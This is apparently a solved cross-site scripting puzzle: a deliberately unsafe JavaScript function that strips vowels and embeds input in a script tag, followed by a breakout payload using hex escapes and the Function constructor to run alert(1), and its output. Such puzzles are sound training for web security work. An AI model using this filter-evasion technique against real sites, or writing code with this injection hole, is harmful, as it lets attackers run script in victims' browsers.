 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
// submitted by Stephen Leppik
function escape(s) {
    // remove vowels in honor of K'Z'K the Destroyer
    s = s.replace(/[aeiouy]/gi, '');
    return '<script>console.log("' + s + '");</script>';
}
Input 61
");[]["p\x6fp"]["c\x6fnstr\x75ct\x6fr"]('\x61l\x65rt(1)')()//
Output Win!
<script>console.log("");[]["p\x6fp"]["c\x6fnstr\x75ct\x6fr"]('\x61l\x65rt(1)')()//");</script>